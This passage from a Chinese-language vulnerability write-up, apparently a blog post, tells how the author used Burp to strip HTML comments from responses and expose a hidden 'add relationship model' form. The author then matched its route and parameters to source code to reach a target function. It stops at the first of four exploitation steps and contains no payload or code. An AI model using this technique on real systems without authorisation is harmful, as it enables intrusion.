
<p>​		由于需要找到如何控制id查询结果，所以在网站上找到代码中对应的前端功能位置，此功能是生成关系规则图，然后在前端找到了对应的添加关系规则的功能，由于没保存具体图片，口述记录一下过程</p>

<p>​		然后在尝试新增关系模型时，发现提交对应的参数输入框被注释了，当时梳理的还没有那么清晰还是什么其他原因导致没在http中改包，是使用burp将返回&lt;!--注释符号注释和其他的一些返回包修改，让新增关系模型的功能重新在前端显示</p>
<img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202403071702600.png" alt="image-20240307170246059" style="zoom:50%;" />

<p>​		获取到添加关系模型的路由和数据包后，定位到代码，确定无误，参数名都能对上，最后构造能够满足以上需要步入的目标函数的所有条件的参数值</p>
<img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202403071719575.png" alt="image-20240307171949013" style="zoom:50%;" />
<h4 id="26-漏洞利用">2.6 漏洞利用</h4>
<p>最终利用过程分为四步</p>

<p>1.添加关系规则</p>
<img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202403071729072.png" alt="image-20240307172913148" style="zoom:30%;" />
